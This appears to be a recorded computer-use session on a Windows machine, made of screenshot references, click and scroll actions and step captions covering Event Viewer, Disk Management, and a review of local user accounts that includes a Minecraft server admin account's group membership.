
Minimize Event Viewer and browse the Start menu app list, closing it without launching anything
left_click(699, 113)

scroll(904, 395, "down", 1)

left_click(160, 547)

left_click(298, 442)

left_click_drag(298, 447, 297, 492)

left_click(226, 216)

Check the 30 GB C: drive with 6.83 GB free in Disk Management via the Win+X menu
right_click(162, 550)

left_click(198, 380)

left_click(558, 125)

right_click(160, 547)

In Computer Management, review the local user accounts, including the Minecraft server admin account
left_click(195, 384)

left_click(174, 166)

left_click(205, 176)

left_click_drag(301, 125, 350, 137)

left_click(276, 173)
left_click(277, 164)

left_click(286, 208)

left_click(284, 173)

Confirm minecraftAdmin is a member of the Administrators group, then return to the Recycle Bin
left_click(206, 184)
